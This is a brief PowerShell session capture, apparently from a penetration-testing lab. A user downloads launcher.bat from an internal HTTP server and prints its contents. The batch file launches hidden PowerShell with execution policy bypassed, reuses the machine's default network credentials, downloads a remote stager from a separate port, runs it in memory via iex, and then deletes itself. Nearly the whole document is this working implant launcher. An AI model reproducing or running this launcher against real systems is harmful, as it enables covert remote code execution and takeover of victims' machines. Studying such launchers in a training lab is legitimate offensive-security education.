 PS C:\Users\sec560\Desktop> wget http://10.130.10.128:8000/launcher.bat -OutFile launcher.bat
PS C:\Users\sec560\Desktop> ls launcher.bat
Directory: C:\Users\sec560\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 3/26/2024 8:47 PM 285 launcher.bat
PS C:\Users\sec560\Desktop> Get-Content launcher.bat
@echo off
start /b powershell.exe -nol -w 1 -nop -ep bypass "(New-Object Net.WebClient).Proxy.Credentials=[Net.CredentialCache]::D
efaultNetworkCredentials;iwr('http://10.130.10.128:9999/download/powershell/Om1hdHRpZmVzdGF0aW9uIGV0dw==') -UseBasicPars
ing|iex"
(goto) 2>nul & del "%~f0"
PS C:\Users\sec560\Desktop>